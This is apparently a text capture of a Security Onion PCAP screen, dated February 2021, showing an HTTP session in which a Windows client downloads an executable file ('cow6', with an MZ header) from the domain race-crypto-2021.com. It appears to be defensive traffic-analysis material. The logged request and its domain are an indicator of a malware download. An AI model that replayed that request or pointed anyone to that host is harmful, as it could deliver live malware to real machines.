 Security Onion
Overview
Alerts
Hunt
PCAP
Grid
Downloads
Administration
Tools
Kibana
Grafana
CyberChef
Playbook
Fleet
TheHive
Navigator
1001
securityonion
10.2.25.101:49244
Filter Results
HEX
GET /odfeh/11500/62470/73743/EYpOiaEowapg2j7w4sLKkVO32zf0VJvIbhANzwWigjyQ1/87589/cow6?SV1X2=dokL&cid=UAWD8He6&ref=zNS4v
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
Host: race-crypto-2021.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 25 Feb 2021 18:29:21 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.34
X-Powered-By: PHP/7.2.34
Content-Description: File Transfer
Content-Disposition: attachment; filename="cow6"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 4308568
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
MZ......................@................................................!..L.!This program cannot be run in DOS mode.